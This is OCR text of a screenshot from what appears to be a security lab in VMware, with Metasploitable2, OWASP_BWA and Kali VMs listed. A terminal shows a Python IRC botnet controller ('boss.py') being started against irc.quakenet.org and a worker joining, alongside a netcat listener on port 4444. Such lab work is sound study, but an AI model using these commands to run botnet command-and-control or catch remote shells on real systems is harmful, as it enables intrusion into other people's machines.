 Ubuntu-16.04b - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to s...
My Computer
Ubuntu-22.04
Ubuntu-20.04
Ubuntu-18.04
Ubuntu-16.04
Ubuntu-16.04b
Metasploitable2
Windows 10 x64
OWASP_BWA
kali-linux-2022.4
Ubuntu_server
Ubuntu-16.04 Ubuntu-16.04b Ubuntu_server
Terminal Terminal File Edit View Search Terminal Help 8:10 AM
ubuntu@ubuntu: /usr/local/lib/python2.7/dist-packages/botnet
ubuntu@ubuntu:~$ cd /usr/local/lib/python2.7/dist-packages/botnet
ubuntu@ubuntu:/usr/local/lib/python2.7/dist-packages/botnet$ python boss.py -c ngan0648 -n ngan -x 20520648 -s irc.quakenet.org
2023-04-15 07:52:23,116 - INFO - Registering nick ngan
2023-04-15 07:52:23,116 - INFO - Authing as ngan
2023-04-15 07:52:23,454 - INFO - server ping: :1116063994
2023-04-15 07:52:32,638 - INFO - Registered
2023-04-15 08:07:22,037 - INFO - added worker [worker_633]
ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ nc -l 4444
To direct input to this VM, click inside or press Ctrl+G.